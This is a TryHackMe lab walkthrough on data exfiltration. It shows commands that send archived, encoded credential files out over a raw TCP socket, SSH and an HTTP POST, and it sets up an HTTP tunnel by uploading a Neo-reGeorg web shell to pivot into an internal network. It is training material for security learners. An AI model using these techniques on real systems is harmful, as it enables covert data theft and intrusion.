THM - Data Exfiltration
This content is from THM’s Data Exfiltration room, part of the Red Teaming learning path.
1. What is Data Exfiltration?
Data Exfiltration (DE) is a technique used to transfer data from the target’s machine to the attacker’s machine. The goal is to mimic normal network activities in order to hide the transfer and bypass security measures.

This process is part of the last step on the Cyber Kill Chain: Action on Objectives.
2. Network Infrastructure
This room has the following network infrastructure available:

It consists of two separate networks with multiple clients as well as a Jumpbox machine with access to both networks. There is also a domain name, thm.com, which can be used for easier communication within the network. Below is the network information:
| Domain Name | IP Address | Network Access |
|---|---|---|
| jump.thm.com | 192.168.0.133 | Net 1 and Net 2 |
| uploader.thm.com | 172.20.0.100 | Net 1 |
| flag.thm.com | .**..* | Net 1 |
| victim2.thm.com | 172.20.0.101 | Net 1 |
| web.thm.com | 192.168.0.100 | Net 2 |
| icmp.thm.com | 192.168.0.121 | Net 2 |
| victim1.thm.com | 192.168.0.101 | Net 2 |
It is recommended to connect via SSH to the Jumpbox machine, and perform the room exercises from there.
The room’s author also suggests using tmux to manage the SSH connections needed. Another way, is to first connect to Jumpbox via SSH, then open a new terminal tab, connect to Jumpbox again, and from there connect to the required machine, e.g. victim1.
3. TCP Socket Data Exfiltration
This method is easy to detect as it relies on non-standard protocols, so it is only used when the attacker knows that they are no network-based security products.

Let’s start by sending some data over TCP. Open a listener on the Jumpbox machine, and store any received data on
/tmp/astask4-creds.data:1 2 3 4 5 6
# connect to Jumpbox via SSH ssh thm@10.10.82.111 # password: tryhackme # open a netcat listener on port 8080 nc -lvp 8080 > /tmp/task4-creds.data
Connect to the target that has the data we want to transmit,
victim1:1 2 3 4 5 6 7 8 9 10 11 12
# on a new terminal tab connect to Jumpbox again ssh thm@10.10.82.111 # password: tryhackme # connect via Jumpbox to victim1 via the domain ssh thm@victim1.thm.com # or via its ip and port ssh thm@10.10.82.98 -p 2022 # password: tryhackme # the data need to be transmitted cat task4/creds.txt
Now, we will use the TCP Socket exfiltration method. We will also use data encoding, a reversible form of data representation, and archiving, so it is hard for someone to examine the data during the trasmission, as it will be in a non-human readable format.
1
 tar zcf - task4/ | base64 | dd conv=ebcdic > /dev/tcp/192.168.0.133/8080
Let’s break down this command step by step:
tar zcf - task4/This command creates a compressed tarball (archive) of thetask4directory and sends the output to the standard output (indicated by-) using thetarutility. Here’s what each option does:zCompress the archive using gzip.cCreate a new archive.fSpecify the archive file.-Send the output to stdout (standard output) instead of a file.task4/The directory to be archived.
|This is a pipe operator, which takes the output of the previous command and passes it as input to the next command.base64This command encodes the tarball using Base64 encoding. Base64 is a method of encoding binary data into a text-based format.|Another pipe operator.dd conv=ebcdicThis command is using theddutility to perform low-level data copying and conversion. Theconv=ebcdicoption is used to convert the data from ASCII to EBCDIC encoding. EBCDIC is another character encoding standard, primarily used in IBM mainframes.> /dev/tcp/192.168.0.133/8080This part of the command redirects the output to the IP address 192.168.0.133 on port 8080 using a TCP socket.
Once we pass the above command, a connection will be received from
victim1along with the required data in the/tmp/directory.
We have successfully transferred the data in a non-human readable format:
We now need to decode and unarchive it:
1
2
3
4
5
6
7
8
 # move the /tmp/ directory
 cd /tmp/

 # decode the data
 dd conv=ascii if=task4-creds.data | base64 -d > task4-creds.tar

 # unarchive the data
 tar xf task4-creds.tar
Let’s break down the commands again:
dd conv=ascii if=task4-creds.data | base64 -d > task4-creds.tardoes the opposite of what we did before, that is, decoding the data.dd conv=ascii if=task4-creds.dataThis part of the command uses theddutility to read data from the input filetask4-creds.data. Theconv=asciioption specifies that the data should be converted from EBCDIC encoding to ASCII. Theif=task4-creds.dataoption specifies the input file astask4-creds.data.|This is a pipe operator, which we explained before.base64 -dThis part of the command uses thebase64utility to decode the input data. The-doption indicates that it’s meant for decoding.> task4-creds.tarThis portion of the command redirects the decoded data to an output file namedtask4-creds.tar. The data, which was originally encoded and then decoded, is saved in this file.
tarWe are using thetarutility again, but this time for extracting the directory.xThis option stands for “extract”, and it is used to extract the contents of an archive.fThis option specifies that the next argument will be the name of the archive file from which we want to extract the contents. In this case,task4-creds.taris the archive file.
4. SSH Data Exfiltration
To transfer data over SSH, we can either use the Secure Copy Protocol, scp, or the SSH client. For this task, we assume that we don’t have the scp command available.

We will use the Jumpbox as our exfiltration server, since it has an SSH server enabled. Since we are already on victim1’s machine, we will use this as our target to trasmit the task5/creds.txt file.
We will use the same method as before to archive the data, but this time instead of redictering them through a TCP socket, we will send the standard output via SSH:
1
tar zcf - task5/ | ssh thm@jump.thm.com "cd /tmp/; tar xpf -"
The above command creates a tarball and sends it over SSH to the Jumpbox SSH server for extraction. SSH clients provide a way to execute a single command without having a full session. Let’s break it down step by step:
tar zcf - task5/We have seen this part of the command before, which compresses and archives the data.|We have also seen what the pipe operator does.ssh thm@jump.thm.com "cd /tmp/; tar xpf -"This part of the command uses thesshcommand to establish an SSH connection. Here’s what’s happening:ssh thm@jump.thm.comInitiates an SSH connection to the remote serverjump.thm.comwith the usernamethm."cd /tmp/; tar xpf -"This part is executed on the remote server after the SSH connection is established. It changes the working directory to/tmp, and then extracts a tarball from standard input. Thepoptions is used to preserve file permissions, ownership, and timestamps when extracting files. This ensures that the extracted files retain their original attributes.
5. HTTP Data Exfiltration
5.1 HTTP POST Request
Data Exfiltration through HTTP(S) is one of the best methods, as it hard to distinguish between legitimate and malicious HTTP traffic. We will be using the POST HTTP request, as with a GET HTTP request, all parameters are registered into the log file. POST HTTP requests:
- Are never cached.
- Do not remain in the browser history.
- Cannot be bookmarked.
- Have no restrictions on data length.
Let’s login into web.thm.com and inspect the Apache log file with 2 HTTP Requests:
1
2
3
4
5
6
ssh thm@web.thm.com
# password: tryhackme

sudo cat /var/log/apache2/access.log
# 192.168.0.133 - - [29/Apr/2022:11:41:54 +0100] "GET /example.php?flag=VEhNe0g3N1AtRzM3LTE1LWYwdW42fQo= HTTP/1.1" 200 495 "-" "curl/7.68.0"
# 192.168.0.133 - - [29/Apr/2022:11:42:14 +0100] "POST /example.php HTTP/1.1" 200 395 "-" "curl/7.68.0"
The first line is a GET request which includes a file parameter with exfiltrated data. If we decode this data, we will get the 🚩 required for the first question. The second line is a POST request to /example.php, in which we sent the same base64 encoded data, but it does not show what data was transmitted.
We can decode the data needed for the flag as follows:

5.2 HTTP Data Exfiltration
The steps to perform HTTP exfiltration are:
- We need an HTTP webserver with a data handler (a PHP page that handles the POST request sent to the server). In our case,
web.thm.comandcontact.php, respectively. - We also need a method to send the data; we will send it via
curl. - A way to receive and store the data;
contact.phpwill receive the POST request and store it under the/tmpdirectory. - Once the data is stored, we will log into the web server and grab it.
As mentioned on step 1, we already have a web server with a data handler available. The PHP code of contact.php can be shown below:
1
2
3
4
5
6
7
<?php
if (isset($_POST['file'])) {
        $file = fopen("/tmp/http.bs64","w");
        fwrite($file, $_POST['file']);
        fclose($file);
   }
?>
The above PHP script will handle POST requests via the file parameter and store the received data in the /tmp directory as http.bs64.
Now, from the Jumpbox machine, we can connect via SSH to
victim1.thm.com:1 2
ssh thm@victim1.thm.com # password: tryhackmeOur goal is to transfer the
/home/thm/task6’s content fromvictim1.thm.comto theweb.thm.comserver:1
curl --data "file=$(tar zcf - task6 | base64)" http://web.thm.com/contact.php
Let’s break down the command:
curlThis is the command-line utility used to transfer data to or from a server using various supported protocols. In this case, we are using it for an HTTP POST request.--data "file=$(tar zcf - task6 | base64)"This part of the command specifies the data to be included in the HTTP POST request. It’s using the--dataoption to send data. The data is enclosed in double quotes.file=$(tar zcf - task6 | base64)This is the data being sent in the POST request. It’s a combination of several commands which we have used before. In brief, it creates a compressed tarball of thetask6directory andbase64encodes it, making it suitable for transmission in a POST request.$(...)This is command substitution. It allows the output of the enclosed command sequence, in this case, the Base64-encoded tarball, to be used as a string within the--dataparameter.
http://web.thm.com/contact.phpThis part of the command specifies the URL to which the HTTP POST request will be sent. It’s making a POST request to thecontact.phpscript on theweb.thm.comweb server.
We can use the Jumpbox to log into
web.thm.comand check if the data are located under/tmp:1 2
ls /tmp # http.bs64

Although we have managed to transfer the data, if we take a closer look, it is broken base64: the
+symbol got replaced with spaces.
This happend due to URL encoding over HTTP. We can easily fix it using
sed:1
sudo sed -i 's/ /+/g' /tmp/http.bs64
The provided command uses the stream editor utility,
sed, to make in-place replacements in the/tmp/http.bs64file:sedThis is a stream editor used to perform basic text transformations on an input stream (a file or data provided via a pipe).-iThis option indicates that it should edit the file in place.'s/ /+/g'This is the sed command to perform the text transformation. It’s written in the form of a substitution command. Here’s what each part does:sThis indicates that it’s a substitution operation./This character separates the search pattern from the replacement pattern./ /This is the search pattern. It’s looking for spaces.+This is the replacement pattern. It replaces spaces with plus symbols.gThis is a flag that specifies that the substitution should be performed globally in the file (i.e., on all occurrences of the search pattern, not just the first one).
/tmp/http.bs64This is the path to the file on which sed will operate.

Finally, we need to decode the data:
5.3 HTTP tunneling
In our network configuration, the uploader.thm.com server is reachable from the Internet, but the app.thm.com and flag.thm.com servers are not. The latter two run locally and provide services only to the internal network.

Our goal for this section, is to create an HTTP Tunnel to pivot into the internal network and communicate with the
flag.thm.comserver. For achieving this, we will be using the Neo-reGeorg tool. Let’s clone it in our local machine:1
git clone https://github.com/L-codes/Neo-reGeorg
Next, we need to generate an encrypted client file and upload it to the target web server:
1
 python3 neoreg.py generate -k thm
The above command generates encrypted tunneling clients, using
thmas their key, under theneoreg_servers/directory. Various file extensions are available, but we will use thetunnel.phpfile for this one.
Now, we need to upload our encrypted tunneling client file at the
uploader.thm.comserver, which we can visit via our browser athttp://10.10.19.86/uploader. To upload thetunnel.phpwe must use “admin” as the key.
Once the file is uploaded, we will point to it using the
neoreg.pyscript using our defined key,thm, in order to first decrypt the client file, and then connect to it:1
python3 neoreg.py -k thm http://10.10.19.86/uploader/files/tunnel.phpWe should get a screen that says that a SOCKS5 server has started at
